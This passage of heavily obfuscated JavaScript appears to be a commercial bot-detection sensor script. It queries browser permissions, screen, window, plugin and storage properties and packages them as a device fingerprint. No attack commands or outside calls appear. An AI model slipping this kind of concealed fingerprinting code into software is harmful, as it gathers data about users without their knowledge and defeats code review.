hb()[ND(pD)],Ev('',[][[]]))?hb()[ND(jL)](Tq,q3,lN,UF):hb()[ND(kI)](kg,tCc,fD({}),XBc)][zh()[qW(Gcc)].call(null,Qd,fD(fD({})),CBc)](hVl);if(fD(Asc)){Asc=K8[hb()[ND(kh)](Zg,kI,LR,H0)][q4()[KS(SBc)].apply(null,[tq,hs,f0,Et])]();K8[xM(typeof hb()[ND(kEc)],'undefined')?hb()[ND(jL)](mt,q3,X3,UF):hb()[ND(kI)](OH,EQc,w3,Ns)][cS()[zcc(IW)](ID,ZP,T4,SBc)](hVl,Asc);}}}if(czc){K8[xM(typeof TN()[sY(llc)],'undefined')?TN()[sY(mh)](sCc,m9):TN()[sY(QX)].apply(null,[Es,jUc])][zh()[qW(pEc)](tp,VF,XR)](zh()[qW(P6)].call(null,gH,ZA,Ld),V5c,fD(BE));K8[TN()[sY(mh)].call(null,sCc,m9)][wg(typeof zh()[qW(Z7)],Ev([],[][[]]))?zh()[qW(nt)](G8c,fD(fD({})),Y1):zh()[qW(pEc)](tp,fD(fD([])),XR)](xM(typeof q4()[KS(g3)],Ev([],[][[]]))?q4()[KS(fBc)](cM,kg,P9,fD(fD(OH))):q4()[KS(UI)](kg,GP,OW,BN),bGl,fD(fD({})));K8[TN()[sY(mh)].call(null,sCc,m9)][zh()[qW(pEc)].call(null,tp,fD([]),XR)](hb()[ND(GTc)].apply(null,[jL,nEc,BI,bw]),YPc,fD(fD(PB)));}}else if(K8[TN()[sY(mh)](sCc,m9)][A4()[vOc(l5)](UI,kx,Mr,Xq,PEc,kg)]){K8[TN()[sY(mh)](sCc,m9)][wg(typeof A4()[vOc(cM)],Ev(hb()[ND(U4)](fD(U4),C4,fw,Fr),[][[]]))?A4()[vOc(F9)].call(null,CD,pw,Ecc,Yd,dW,tN):A4()[vOc(l5)](CY,cM,Mr,K4,PEc,kg)](wg(typeof hb()[ND(POc)],Ev([],[][[]]))?hb()[ND(kI)](ZP,J7,mh,bOc):hb()[ND(Yh)](UI,pt,QX,l4),w5c);K8[wg(typeof TN()[sY(ID)],Ev([],[][[]]))?TN()[sY(QX)].apply(null,[nj,r6]):TN()[sY(mh)](sCc,m9)][wg(typeof A4()[vOc(Fg)],Ev([],[][[]]))?A4()[vOc(F9)](fD([]),Oq,M5,tq,O5,Ls):A4()[vOc(l5)](QS,CY,Mr,XH,PEc,kg)](hb()[ND(kBc)].apply(null,[fD({}),hz,fD({}),gD]),tnl);K8[TN()[sY(mh)].apply(null,[sCc,m9])][A4()[vOc(l5)].call(null,FJ,IW,Mr,nt,PEc,kg)](q4()[KS(MGc)](ZD,XH,vI,fD(U4)),qTl);K8[TN()[sY(mh)](sCc,m9)][A4()[vOc(l5)](WP,fD([]),Mr,Pw,PEc,kg)](zh()[qW(Ucc)](G0,F3,pD),tsc);K8[TN()[sY(mh)].call(null,sCc,m9)][A4()[vOc(l5)](fD(U4),BN,Mr,LR,PEc,kg)](wg(typeof KR()[Lmc(WL)],Ev([],[][[]]))?KR()[Lmc(mh)](GEc,QS,n6,DJ):KR()[Lmc(ZA)].apply(null,[fY,CD,mh,HM]),Tll);K8[wg(typeof TN()[sY(n5)],Ev([],[][[]]))?TN()[sY(QX)](Jx,L6):TN()[sY(mh)].apply(null,[sCc,m9])][A4()[vOc(l5)](pt,fD({}),Mr,Jx,PEc,kg)](cS()[zcc(ZA)](ID,Xq,HM,XBc),wcl);K8[TN()[sY(mh)].call(null,sCc,m9)][A4()[vOc(l5)].apply(null,[F9,Gcc,Mr,Kx,PEc,kg])](xM(typeof hb()[ND(F3)],'undefined')?hb()[ND(FW)](wx,ss,BI,dw):hb()[ND(kI)](QX,AKc,EBc,zCc),mll);if(g1c){K8[wg(typeof TN()[sY(HOc)],Ev('',[][[]]))?TN()[sY(QX)](Cz,jKc):TN()[sY(mh)](sCc,m9)][A4()[vOc(l5)].call(null,fD(fD([])),fD(fD([])),Mr,l5,PEc,kg)](xM(typeof zh()[qW(Tmc)],'undefined')?zh()[qW(P6)].apply(null,[gH,fD(OH),Ld]):zh()[qW(nt)].apply(null,[Tj,BJ,mP]),V5c);K8[TN()[sY(mh)](sCc,m9)][xM(typeof A4()[vOc(Kx)],Ev(hb()[ND(U4)](fD([]),C4,F9,Fr),[][[]]))?A4()[vOc(l5)](fD(fD(U4)),fw,Mr,Hq,PEc,kg):A4()[vOc(F9)].apply(null,[kI,kx,GKc,LR,RGc,cEc])](DR()[MEc(GTc)](EUc,Qr,Yd,VF,pw),Dnl);K8[TN()[sY(mh)].apply(null,[sCc,m9])][A4()[vOc(l5)].apply(null,[fD({}),fD({}),Mr,WL,PEc,kg])](q4()[KS(fBc)](XH,kg,P9,fD(fD(U4))),bGl);K8[TN()[sY(mh)](sCc,m9)][A4()[vOc(l5)].call(null,fD({}),nP,Mr,Jx,PEc,kg)](hb()[ND(It)](QX,VP,t3,sv),t6c);K8[TN()[sY(mh)](sCc,m9)][A4()[vOc(l5)](QS,IW,Mr,vR,PEc,kg)](q4()[KS(n6)](Yd,pw,X0,Yd),hUl);K8[TN()[sY(mh)].call(null,sCc,m9)][A4()[vOc(l5)].apply(null,[fD(fD(OH)),Oq,Mr,kA,PEc,kg])](hb()[ND(GTc)].apply(null,[Fg,nEc,Ld,bw]),YPc);}}Itc();kml=HRc();if(Gxc){zLc=OH;qzc(fD([]));}K8[TN()[sY(F9)].call(null,At,nk)].bmak[zh()[qW(wVc)].call(null,O4,fD(fD([])),IW)]=fD(fD(BE));zS.pop();};var Cnl=function(){zS.push(sUc);if(fD(fD(K8[TN()[sY(F9)](At,Bw)][xM(typeof hb()[ND(fOc)],Ev([],[][[]]))?hb()[ND(rA)].apply(null,[Kh,n5,Ns,gJ]):hb()[ND(kI)].call(null,GTc,fmc,fD([]),wVc)]))&&fD(fD(K8[TN()[sY(F9)](At,Bw)][hb()[ND(rA)](t3,n5,mt,gJ)][KR()[Lmc(C9)].apply(null,[Hh,BI,mh,Ht])]))){Tcl();if(xM(K8[TN()[sY(F9)].apply(null,[At,Bw])][hb()[ND(rA)].apply(null,[XH,n5,LR,gJ])][hb()[ND(qL)](Kh,CTc,UN,jCc)],undefined)){K8[TN()[sY(F9)].apply(null,[At,Bw])][wg(typeof hb()[ND(bq)],Ev('',[][[]]))?hb()[ND(kI)].call(null,c4,vmc,Z5,YW):hb()[ND(rA)](XH,n5,VF,gJ)][hb()[ND(qL)](Kh,CTc,Kh,jCc)]=Tcl;}}else{fKl=TN()[sY(Vw)](ZCc,Xz);}zS.pop();};var Tcl=function(){zS.push(Mt);var D2l=K8[TN()[sY(F9)](At,rH)][wg(typeof hb()[ND(t9)],'undefined')?hb()[ND(kI)](LR,CJ,pw,TR):hb()[ND(rA)].call(null,fD(OH),n5,fD([]),Fv)][KR()[Lmc(C9)].call(null,Hh,VL,mh,VKc)]();if(TH(D2l[q4()[KS(VF)](Zg,BI,H1,fD(fD(OH)))],OH)){var S1c=hb()[ND(U4)].call(null,fD(fD(U4)),C4,kI,ZX);for(var HKl=OH;b4(HKl,D2l[wg(typeof q4()[KS(zN)],Ev('',[][[]]))?q4()[KS(UI)](fD(fD(U4)),T7,kI,Nk):q4()[KS(VF)](fD(fD(OH)),BI,H1,UI)]);HKl++){S1c+=hb()[ND(U4)](hL,C4,cM,ZX)[hb()[ND(WL)](QS,mnc,Vw,Qr)](D2l[HKl][hb()[ND(vq)].call(null,fD(fD(U4)),bN,Kh,XA)],xM(typeof q4()[KS(lt)],Ev([],[][[]]))?q4()[KS(gh)].apply(null,[fD(OH),fq,Yv,fD(U4)]):q4()[KS(UI)](BI,CA,llc,CN))[hb()[ND(WL)].call(null,fD(U4),mnc,C4,Qr)](D2l[HKl][xM(typeof TN()[sY(gh)],Ev([],[][[]]))?TN()[sY(MGc)](lJ,hv):TN()[sY(QX)](NN,Vs)]);}Z2l=D2l[q4()[KS(VF)].call(null,fD([]),BI,H1,fD(OH))];fKl=Nbc(svc(S1c));}else{fKl=q4()[KS(OH)].apply(null,[IA,c4,HCc,HJ]);}zS.pop();};var Gll=function(){zS.push(GQc);try{var bPc=zS.length;var RUl=fD([]);K2l=XEc(TN()[sY(gt)](QS,Y3),K8[TN()[sY(F9)](At,hd)])&&xM(typeof K8[TN()[sY(F9)](At,hd)][TN()[sY(gt)](QS,Y3)],zh()[qW(MY)](Fs,C4,Unc))?K8[TN()[sY(F9)](At,hd)][TN()[sY(gt)](QS,Y3)]:rp(U4);}catch(qUl){zS.splice(FM(bPc,U4),Infinity,GQc);K2l=rp(U4);}zS.pop();};var DTl=function(){zS.push(Nmc);var X6c=[];var DGl=[xM(typeof zh()[qW(c4)],Ev('',[][[]]))?zh()[qW(QW)].apply(null,[WM,CD,Yh]):zh()[qW(nt)].apply(null,[AW,nP,nj]),TN()[sY(OR)](Zg,R6),zh()[qW(Vq)](Sq,jL,IR),cS()[zcc(X3)](fF,Pw,l8c,wx),q4()[KS(Ct)](fD(fD([])),QX,Er,Tq),hb()[ND(fnc)](BN,lJ,fD([]),bJ),wg(typeof EN()[c2c(kI)],'undefined')?EN()[c2c(U4)](C9,Jz,cM,Os,Ps):EN()[c2c(Hq)].apply(null,[Rz,NP,jGc,EUc,nt]),KR()[Lmc(X3)].call(null,Lq,l2c,mh,cs),hb()[ND(GOc)].apply(null,[BI,pEc,cz,LH])];try{var jsc=zS.length;var YVl=fD([]);if(fD(K8[wg(typeof hb()[ND(R3)],Ev([],[][[]]))?hb()[ND(kI)].apply(null,[CD,JL,fD({}),EUc]):hb()[ND(Bg)].apply(null,[fD(fD([])),Oq,fD(OH),I0])][hb()[ND(vKc)].call(null,WP,Jx,UN,Qz)])){nOl=wg(typeof TN()[sY(Kx)],Ev('',[][[]]))?TN()[sY(QX)].call(null,Ej,I3):TN()[sY(VF)].apply(null,[jY,n3]);zS.pop();return;}nOl=hb()[ND(OH)](fD(fD([])),BA,fD(fD(U4)),KI);var wsc=function Wcl(VTl,KKl){zS.push(fTc);var bBl;return bBl=K8[hb()[ND(Bg)](K4,Oq,vR,dH)][hb()[ND(vKc)].apply(null,[lJ,Jx,fD([]),xL])][wg(typeof zh()[qW(C9)],Ev([],[][[]]))?zh()[qW(nt)].apply(null,[K5,X3,dcc]):zh()[qW(vL)].apply(null,[Vp,fD(fD(U4)),vN])](rv(GC,[KR()[Lmc(QX)](GTc,l5,QX,vt),VTl]))[zh()[qW(pD)](mM,fD(fD(OH)),CN)](function(JPc){zS.push(ZP);switch(JPc[zh()[qW(Fz)](Aj,H5,I8c)]){case wg(typeof q4()[KS(jY)],'undefined')?q4()[KS(UI)].apply(null,[IA,Ut,Mmc,fD({})]):q4()[KS(dCc)](EBc,Zg,BN,ID):X6c[KKl]=U4;break;case EN()[c2c(l5)](fD(fD(OH)),OR,WL,W7,ID):X6c[KKl]=HVc[nt];break;case zh()[qW(fq)](Iq,jGc,pBc):X6c[KKl]=OH;break;default:X6c[KKl]=VF;}zS.pop();})[q4()[KS(X3)].call(null,fD(OH),cCc,FD,kI)](function(XPc){zS.push(Occ);X6c[KKl]=xM(XPc[hb()[ND(U0)].apply(null,[C9,Gcc,fD(fD(OH)),Y3])][TN()[sY(Yd)](wVc,Ib)](wg(typeof TN()[sY(Z6)],Ev('',[][[]]))?TN()[sY(QX)](nq,XY):TN()[sY(gh)](UN,T9)),rp(U4))?QX:BI;zS.pop();}),zS.pop(),bBl;};var lml=DGl[q4()[KS(fq)](Ns,w3,nA,fD(OH))](function(M5c,rBl){return wsc(M5c,rBl);});K8[q4()[KS(Fg)].apply(null,[fD([]),gR,OX,LL])][xM(typeof DR()[MEc(OH)],Ev([],[][[]]))?DR()[MEc(Vw)].apply(null,[LEc,l8c,Ns,BI,Z7]):DR()[MEc(VF)](KJ,WJ,Z7,xh,cz)](lml)[zh()[qW(pD)].apply(null,[j0,lJ,CN])](function(){zS.push(gW);nOl=TN()[sY(Ct)](llc,gd)[hb()[ND(WL)].apply(null,[Jx,mnc,l5,PF])](X6c[hb()[ND(GM)](vN,mKc,fD(U4),tI)](OH,UI)[zh()[qW(fF)].apply(null,[Og,Hq,jGc])](hb()[ND(U4)](fD(fD(OH)),C4,K4,cH)),TN()[sY(BI)](cM,E9))[hb()[ND(WL)].call(null,fD([]),mnc,nt,PF)](X6c[UI],TN()[sY(BI)](cM,E9))[hb()[ND(WL)].apply(null,[fD([]),mnc,MY,PF])](X6c[hb()[ND(GM)](mh,mKc,Fg,tI)](BI)[zh()[qW(fF)](Og,Ld,jGc)](hb()[ND(U4)].call(null,QX,C4,Ns,cH)),TN()[sY(dCc)].call(null,P6,f7));zS.pop();});}catch(QBl){zS.splice(FM(jsc,U4),Infinity,Nmc);nOl=zh()[qW(BI)].call(null,BL,fD([]),Zg);}zS.pop();};var UBl=function(){zS.push(bz);if(K8[hb()[ND(Bg)].apply(null,[fD(fD(U4)),Oq,ZP,Gv])][TN()[sY(LKc)].apply(null,[XBc,cg])]){K8[hb()[ND(Bg)](fD(fD({})),Oq,R3,Gv)][TN()[sY(LKc)](XBc,cg)][TN()[sY(mKc)](hnc,vv)]()[zh()[qW(pD)](fM,fD(fD([])),CN)](function(AOl){Fcl=AOl?U4:OH;})[q4()[KS(X3)](U0,cCc,Sr,jL)](function(qcl){Fcl=OH;});}zS.pop();};var Ynl=function(){return G4c.apply(this,[p4,arguments]);};var q5c=function(){zS.push(tx);if(fD(vUl)){try{var pll=zS.length;var I2l=fD({});jWc=Ev(jWc,q4()[KS(MY)].call(null,fD({}),kEc,HF,Hq));if(fD(fD(K8[xM(typeof hb()[ND(n5)],Ev([],[][[]]))?hb()[ND(Bg)](wx,Oq,GM,JS):hb()[ND(kI)](XH,T3,VF,xz)]))){jWc=Ev(jWc,TN()[sY(pEc)](Rs,Qq));Vqc*=HVc[fw];}else{jWc=Ev(jWc,TN()[sY(mnc)].apply(null,[GA,V4]));Vqc*=VF;}}catch(qGl){zS.splice(FM(pll,U4),Infinity,tx);jWc=Ev(jWc,xM(typeof hb()[ND(FJ)],'undefined')?hb()[ND(gh)](fD(U4),cM,Kx,kb):hb()[ND(kI)](fD([]),J6,Z7,IY));Vqc*=VF;}vUl=fD(BE);}var Eml=jnc();var S6c=hb()[ND(U4)](C9,C4,Unc,nI)[hb()[ND(WL)].apply(null,[Z5,mnc,pt,gd])](M2c(Eml));var h5c=OEc(K8[TN()[sY(F9)](At,P0)].bmak[q4()[KS(BA)].apply(null,[w3,llc,kS,F9])],UI);var Jsc=rp(U4);var FPc=rp(HVc[QS]);var SKl=rp(U4);var bUl=rp(HVc[QS]);var Nml=rp(HVc[QS]);var Isc=rp(U4);var Cll=rp(U4);var Tnl=rp(U4);try{var ZGl=zS.length;var lOl=fD(fD(BE));Tnl=K8[q4()[KS(GTc)].apply(null,[t3,Gcc,Np,vN])](XEc(KR()[Lmc(IW)](bq,n5,nt,UJ),K8[wg(typeof TN()[sY(nt)],'undefined')?TN()[sY(QX)].call(null,Ks,X5):TN()[sY(F9)].call(null,At,P0)])||TH(K8[hb()[ND(Bg)](lN,Oq,fD(fD(U4)),JS)][KR()[Lmc(Et)].call(null,Ux,wx,MY,nN)],OH)||TH(K8[hb()[ND(Bg)](fD(fD([])),Oq,UI,JS)][hb()[ND(GY)].apply(null,[fD(fD([])),Q5,WP,rR])],OH));}catch(xKl){zS.splice(FM(ZGl,U4),Infinity,tx);Tnl=rp(U4);}try{var cGl=zS.length;var Bsc=fD({});Jsc=K8[TN()[sY(F9)].apply(null,[At,P0])][wg(typeof q4()[KS(Oq)],Ev([],[][[]]))?q4()[KS(UI)](jGc,vz,Lz,kI):q4()[KS(l2c)].call(null,fF,vY,Gk,bq)]?K8[TN()[sY(F9)].call(null,At,P0)][xM(typeof q4()[KS(zCc)],Ev('',[][[]]))?q4()[KS(l2c)](fD([]),vY,Gk,jL):q4()[KS(UI)].call(null,nP,lKc,Ys,jGc)][cS()[zcc(C4)].call(null,F9,C9,kJ,rt)]:rp(U4);}catch(Ocl){zS.splice(FM(cGl,U4),Infinity,tx);Jsc=rp(HVc[QS]);}try{var YTl=zS.length;var Gml=fD([]);FPc=K8[TN()[sY(F9)](At,P0)][q4()[KS(l2c)](nP,vY,Gk,Vw)]?K8[wg(typeof TN()[sY(F3)],Ev([],[][[]]))?TN()[sY(QX)].call(null,YP,F9):TN()[sY(F9)](At,P0)][q4()[KS(l2c)](fD(fD([])),vY,Gk,fD(U4))][xM(typeof q4()[KS(Tnc)],Ev('',[][[]]))?q4()[KS(CBc)](fD(U4),BJ,tUc,K7):q4()[KS(UI)].call(null,EBc,gmc,Xz,Oq)]:rp(U4);}catch(Nnl){zS.splice(FM(YTl,U4),Infinity,tx);FPc=rp(U4);}try{var xTl=zS.length;var Y5c=fD(PB);SKl=K8[TN()[sY(F9)](At,P0)][wg(typeof q4()[KS(CN)],Ev('',[][[]]))?q4()[KS(UI)].call(null,fD(fD(U4)),T7,Vj,mh):q4()[KS(l2c)](C4,vY,Gk,fD(fD({})))]?K8[TN()[sY(F9)](At,P0)][q4()[KS(l2c)].call(null,VL,vY,Gk,Oq)][hb()[ND(w1)](fD({}),UN,WL,IX)]:rp(U4);}catch(bll){zS.splice(FM(xTl,U4),Infinity,tx);SKl=rp(RC[cS()[zcc(Hq)](BI,vN,g2c,vL)]());}try{var QGl=zS.length;var vcl=fD(PB);bUl=K8[TN()[sY(F9)](At,P0)][q4()[KS(l2c)](Kh,vY,Gk,cF)]?K8[TN()[sY(F9)](At,P0)][q4()[KS(l2c)](fD(U4),vY,Gk,lN)][q4()[KS(bN)].apply(null,[lJ,VF,xD,wx])]:rp(U4);}catch(hcl){zS.splice(FM(QGl,U4),Infinity,tx);bUl=rp(U4);}try{var Rcl=zS.length;var fml=fD(fD(BE));Nml=K8[xM(typeof TN()[sY(fw)],'undefined')?TN()[sY(F9)].apply(null,[At,P0]):TN()[sY(QX)].apply(null,[WUc,UVc])][KR()[Lmc(bq)].call(null,UCc,BJ,kg,Xj)]||(K8[TN()[sY(mh)](sCc,DM)][xM(typeof hb()[ND(Oj)],'undefined')?hb()[ND(lt)](kx,rA,Yd,S9):hb()[ND(kI)].apply(null,[pt,lW,mh,QCc])]&&XEc(zh()[qW(lt)](VM,VF,kg),K8[TN()[sY(mh)](sCc,DM)][hb()[ND(lt)].apply(null,[fD(fD(U4)),rA,fD({}),S9])])?K8[TN()[sY(mh)](sCc,DM)][hb()[ND(lt)].apply(null,[Pw,rA,fN,S9])][zh()[qW(lt)](VM,IA,kg)]:K8[TN()[sY(mh)].call(null,sCc,DM)][zh()[qW(LKc)](ww,c4,sVc)]&&XEc(wg(typeof zh()[qW(rKc)],Ev('',[][[]]))?zh()[qW(nt)](bKc,C4,JR):zh()[qW(lt)].apply(null,[VM,n5,kg]),K8[wg(typeof TN()[sY(Fg)],'undefined')?TN()[sY(QX)].apply(null,[qEc,cz]):TN()[sY(mh)](sCc,DM)][zh()[qW(LKc)](ww,F9,sVc)])?K8[xM(typeof TN()[sY(LKc)],Ev('',[][[]]))?TN()[sY(mh)](sCc,DM):TN()[sY(QX)](jOc,Jh)][wg(typeof zh()[qW(Tmc)],Ev([],[][[]]))?zh()[qW(nt)].call(null,HL,fD({}),IR):zh()[qW(LKc)].call(null,ww,fD([]),sVc)][xM(typeof zh()[qW(v3)],'undefined')?zh()[qW(lt)].call(null,VM,mh,kg):zh()[qW(nt)](WL,ID,KOc)]:rp(U4));}catch(C1c){zS.splice(FM(Rcl,U4),Infinity,tx);Nml=rp(U4);}try{var b6c=zS.length;var QKl=fD({});Isc=K8[TN()[sY(F9)].apply(null,[At,P0])][q4()[KS(tR)](fN,OR,qD,C9)]||(K8[TN()[sY(mh)](sCc,DM)][hb()[ND(lt)](t3,rA,F3,S9)]&&XEc(zh()[qW(MR)](NX,Ld,l5),K8[TN()[sY(mh)](sCc,DM)][hb()[ND(lt)](OH,rA,fF,S9)])?K8[wg(typeof TN()[sY(Mh)],'undefined')?TN()[sY(QX)].apply(null,[H7,gR]):TN()[sY(mh)](sCc,DM)][wg(typeof hb()[ND(pBc)],Ev('',[][[]]))?hb()[ND(kI)].apply(null,[cM,WUc,At,px]):hb()[ND(lt)].apply(null,[Ns,rA,LR,S9])][wg(typeof zh()[qW(Zt)],Ev([],[][[]]))?zh()[qW(nt)].apply(null,[Y3,Et,nlc]):zh()[qW(MR)].call(null,NX,fD(fD({})),l5)]:K8[wg(typeof TN()[sY(H5)],Ev([],[][[]]))?TN()[sY(QX)].call(null,rA,Nz):TN()[sY(mh)](sCc,DM)][wg(typeof zh()[qW(jGc)],Ev([],[][[]]))?zh()[qW(nt)](JW,Jx,Zmc):zh()[qW(LKc)].call(null,ww,fD(fD(U4)),sVc)]&&XEc(zh()[qW(MR)](NX,C4,l5),K8[TN()[sY(mh)].apply(null,[sCc,DM])][xM(typeof zh()[qW(Z7)],'undefined')?zh()[qW(LKc)].apply(null,[ww,Gcc,sVc]):zh()[qW(nt)].call(null,QTc,Kh,NVc)])?K8[TN()[sY(mh)](sCc,DM)][zh()[qW(LKc)](ww,kI,sVc)][xM(typeof zh()[qW(mt)],Ev('',[][[]]))?zh()[qW(MR)](NX,cM,l5):zh()[qW(nt)].call(null,st,VF,FP)]:rp(HVc[QS]));}catch(Ill){zS.splice(FM(b6c,U4),Infinity,tx);Isc=rp(U4);}try{var w1c=zS.length;var Icl=fD([]);Cll=XEc(xM(typeof q4()[KS(rs)],Ev([],[][[]]))?q4()[KS(F1)](fD(fD(U4)),IW,Cv,fD({})):q4()[KS(UI)](BJ,G8c,Y3,fD(OH)),K8[TN()[sY(F9)].apply(null,[At,P0])])&&xM(typeof K8[TN()[sY(F9)](At,P0)][q4()[KS(F1)](fD({}),IW,Cv,At)],zh()[qW(MY)].apply(null,[zOc,fD({}),Unc]))?K8[TN()[sY(F9)](At,P0)][q4()[KS(F1)].call(null,C4,IW,Cv,fD(U4))]:rp(RC[cS()[zcc(Hq)].apply(null,[BI,pw,g2c,vL])]());}catch(p8l){zS.splice(FM(w1c,U4),Infinity,tx);Cll=rp(HVc[QS]);}fcl=K8[q4()[KS(kg)](Pw,MY,Eg,kI)](OEc(K8[TN()[sY(F9)].call(null,At,P0)].bmak[q4()[KS(BA)](K7,llc,kS,vN)],V2c(C6c,C6c)),F9);BGl=K8[q4()[KS(kg)].call(null,fD(fD(OH)),MY,Eg,H5)](OEc(fcl,WL),RC[zh()[qW(t9)].call(null,DEc,IA,fF)]());var VPc=K8[zh()[qW(ID)].call(null,IF,nt,cF)][KR()[Lmc(pw)].apply(null,[r6,BN,kI,Ws])]();var K1c=K8[q4()[KS(kg)](IA,MY,Eg,BJ)](OEc(V2c(VPc,P9),UI),F9);var vGl=hb()[ND(U4)](cM,C4,Z5,nI)[hb()[ND(WL)](C4,mnc,Nk,gd)](VPc);vGl=Ev(vGl[hb()[ND(GM)].apply(null,[BN,mKc,kg,LF])](HVc[U4],kg),K1c);UBl();var qll=QTl();var OOl=K3c(qll,HVc[H5]);var N5c=OOl[OH];var hsc=OOl[U4];var fGl=OOl[UI];var l6c=OOl[BI];var NVl=K8[TN()[sY(F9)].apply(null,[At,P0])][wg(typeof KR()[Lmc(Kx)],'undefined')?KR()[Lmc(mh)].call(null,Yh,Tq,vt,J3):KR()[Lmc(t3)].call(null,Ig,Pw,XH,U8c)]?U4:OH;var lBl=K8[xM(typeof TN()[sY(zCc)],Ev('',[][[]]))?TN()[sY(F9)](At,P0):TN()[sY(QX)](Qt,Sx)][TN()[sY(Ns)].call(null,mh,xG)]?U4:OH;var FGl=K8[xM(typeof TN()[sY(Et)],Ev('',[][[]]))?TN()[sY(F9)](At,P0):TN()[sY(QX)].call(null,Z7,LOc)][q4()[KS(pBc)](pt,lN,gw,l2c)]?U4:OH;var qKl=[rv(GC,[wg(typeof q4()[KS(tq)],Ev('',[][[]]))?q4()[KS(UI)](Hq,QJ,jx,fD(U4)):q4()[KS(sUc)](BJ,W3,gd,fw),Eml]),rv(GC,[TN()[sY(XBc)](fN,sb),dbc(v4,[])]),rv(GC,[hb()[ND(VEc)](Ld,MA,Unc,xz),N5c]),rv(GC,[q4()[KS(XBc)](cz,v3,YI,QS),hsc]),rv(GC,[hb()[ND(YVc)].apply(null,[fD(OH),PEc,F9,qX]),fGl]),rv(GC,[A4()[vOc(Ld)](Jx,fD(fD(OH)),Mq,QX,XH,BI),l6c]),rv(GC,[hb()[ND(Hh)](vR,EBc,fD(fD({})),fr),NVl]),rv(GC,[EN()[c2c(H5)].apply(null,[ZD,Fx,UN,t9,BI]),lBl]),rv(GC,[q4()[KS(zN)](fD(fD([])),mnc,r3,BJ),FGl]),rv(GC,[zh()[qW(Oz)](NGc,UI,Gs),fcl]),rv(GC,[zh()[qW(gR)](Rb,H5,BJ),qBl]),rv(GC,[q4()[KS(P6)](fw,Z5,vI,bq),Jsc]),rv(GC,[zh()[qW(cA)](KTc,wx,MY),FPc]),rv(GC,[wg(typeof q4()[KS(LKc)],'undefined')?q4()[KS(UI)](IW,xA,lEc,Bg):q4()[KS(Ucc)].apply(null,[fD(fD(OH)),Unc,nq,fD(fD(OH))]),SKl]),rv(GC,[TN()[sY(zN)].apply(null,[Kx,Ks]),bUl]),rv(GC,[TN()[sY(P6)](w3,fk),Isc]),rv(GC,[KR()[Lmc(EBc)](ZD,nP,BI,Fx),Nml]),rv(GC,[TN()[sY(Ucc)](rs,w5),Cll]),rv(GC,[wg(typeof hb()[ND(dCc)],Ev('',[][[]]))?hb()[ND(kI)](fD(fD(OH)),SVc,fD(fD([])),dL):hb()[ND(Elc)](Unc,UI,fD(OH),Qk),p3c()]),rv(GC,[q4()[KS(QW)].apply(null,[fD(fD({})),FJ,dx,qA]),S6c]),rv(GC,[zh()[qW(X5)](k0,ZD,vL),vGl]),rv(GC,[zh()[qW(Nh)](l9,fD([]),Tq),h5c]),rv(GC,[wg(typeof DR()[MEc(Z5)],Ev(hb()[ND(U4)](XH,C4,cM,nI),[][[]]))?DR()[MEc(VF)](WR,W7,EBc,Nt,fD({})):DR()[MEc(WP)](ID,Xj,vN,BI,c4),Fcl])];var SUl=Qf(qKl,Vqc);var C8l;return zS.pop(),C8l=SUl,C8l;};var QTl=function(){return G4c.apply(this,[vE,arguments]);};var VOl=function(){zS.push(mq);var bml;return bml=[rv(GC,[wg(typeof q4()[KS(Q5)],Ev([],[][[]]))?q4()[KS(UI)].apply(null,[hL,ps,ID,tq]):q4()[KS(gR)].apply(null,[fD(fD(OH)),ZD,g2c,cM]),xM(typeof hb()[ND(Hq)],Ev('',[][[]]))?hb()[ND(U4)](U0,C4,fD(fD(U4)),dTc):hb()[ND(kI)].call(null,CN,OW,kI,Ks)]),rv(GC,[q4()[KS(cA)].apply(null,[cF,ZA,fmc,U4]),K2l?K2l[zh()[qW(EBc)](Ms,cF,Ig)]():hb()[ND(U4)](fD({}),C4,Bg,dTc)]),rv(GC,[wg(typeof q4()[KS(Et)],'undefined')?q4()[KS(UI)](Xq,RH,vY,BN):q4()[KS(X5)].apply(null,[fD(OH),Fz,k0,fD(fD(U4))]),fKl||hb()[ND(U4)](cF,C4,n5,dTc)])],zS.pop(),bml;};var G6c=function(){zS.push(fGc);if(Mcl&&fD(Mcl[q4()[KS(sCc)].apply(null,[ZD,BN,Vj,fD([])])])){Mcl=K8[wg(typeof EN()[c2c(UI)],Ev(hb()[ND(U4)](Kx,C4,BJ,gv),[][[]]))?EN()[c2c(U4)](nP,E6,F3,L6,P5):EN()[c2c(OH)].call(null,Z5,TR,pt,QX,kI)][zh()[qW(U0)].apply(null,[FD,Hq,v3])](Mcl,b4c(),rv(GC,[q4()[KS(sCc)].call(null,Bg,BN,Vj,fF),fD(fD({}))]));}zS.pop();};var Bnl=function(){zS.push(QP);pVl=fD(fD([]));var IGl=Udc();Ucl=K8[hb()[ND(E6)](kg,QX,F3,kCc)](function(){zS.push(rY);MVl=Dtc();LPc=fCc(lQ,[]);UGl=vWc();XKl=K8[xM(typeof hb()[ND(ID)],'undefined')?hb()[ND(E6)].apply(null,[bq,QX,Tq,pGc]):hb()[ND(kI)].call(null,fD(fD(U4)),Kt,jL,pW)](function znl(){var Z8l;zS.push(Ps);return Z8l=vAc()[TN()[sY(pt)](Fg,dz)](function b5c(gTl){zS.push(SVc);while(U4)switch(gTl[xM(typeof zh()[qW(Q5)],'undefined')?zh()[qW(kA)].apply(null,[hVc,t3,pw]):zh()[qW(nt)].apply(null,[OKc,cF,ds])]=gTl[TN()[sY(fN)](Tq,G9)]){case OH:wnl=fCc(RQ,[]);M6c=fCc(H,[]);dnl=hb()[ND(U4)].call(null,hL,C4,BN,OUc)[xM(typeof hb()[ND(Oq)],'undefined')?hb()[ND(WL)].call(null,fD([]),mnc,fD(OH),M7):hb()[ND(kI)].call(null,C9,RCc,VL,Wx)](J7c(),TN()[sY(EBc)](IR,vs))[hb()[ND(WL)](C4,mnc,fD(OH),M7)](Z2l);W2l=NAc();Iml=fCc(Ic,[]);Zsc=t0c();GKl=ztc();cBl=g3c();gTl[TN()[sY(fN)](Tq,G9)]=F9;{var B1c;return B1c=vAc()[hb()[ND(t3)](fD(fD(OH)),GM,l2c,Y2c)](tJc()),zS.pop(),B1c;}case RC[zh()[qW(t9)].call(null,H1,nP,fF)]():R6c=gTl[hb()[ND(CD)].call(null,fD(OH),IP,Tq,cN)];U6c=K8[hb()[ND(E6)](n5,QX,Z5,YP)](function(){jGl=fCc(dG,[]);Z1c=phc();zS.push(cF);tKl=Krc(sZ,[]);cUl=fCc(df,[]);kll=K8[hb()[ND(E6)](ZP,QX,UI,BA)](function QVl(){var m5c;zS.push(YVc);var P5c;return P5c=vAc()[TN()[sY(pt)].call(null,Fg,Zs)](function 